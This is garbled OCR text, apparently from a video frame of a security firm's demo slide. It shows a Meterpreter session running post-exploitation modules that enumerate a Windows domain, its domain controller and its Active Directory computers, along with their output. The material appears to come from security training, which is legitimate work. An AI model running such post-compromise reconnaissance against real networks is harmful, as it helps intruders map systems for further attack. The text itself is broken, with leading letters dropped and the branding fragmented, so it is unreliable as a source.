 eterpreter > run post/windows/gather/enum_domain
+] FOUND Domain: awm
+] FOUND Domain Controller: DC01 (IP: 10.0.13.254)
eterpreter > run post/windows/gather/enum_ad_computers
omain Computers
============
dNSHostName distinguishedName description operatingSystem
operatingSystemServicePack
DC01.awm.inc CN=DC01,OU=Domain Controllers,DC=awm,DC=inc Windows Server 2008 R2 Standard Service
ack 1
FS01.awm.inc CN=FS01,OU=SecureServers,OU=AWM,DC=awm,DC=inc Windows Server 2008 R2 Standard Service
ack 1
WEB01.awm.inc CN=WEB01,OU=Servers,OU=AWM,DC=awm,DC=inc Windows Server 2012 Standard
eterpreter >
Madison
Gurkha
Your Security is Our Business
IT-
NGSONDERZOEKEN
CY
RENESS
N
BY DESIGN
TRAININGEN
n-gurkha.com
REEHORST